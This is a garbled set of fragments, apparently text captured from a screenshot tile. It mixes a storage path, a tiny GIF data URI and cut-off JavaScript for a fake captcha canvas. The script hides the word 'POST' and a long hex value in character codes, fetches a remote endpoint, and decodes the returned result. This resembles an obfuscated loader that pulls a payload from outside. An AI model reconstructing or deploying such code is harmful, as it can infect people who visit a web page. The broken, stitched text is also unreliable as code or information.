
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
z, 2 cores
tools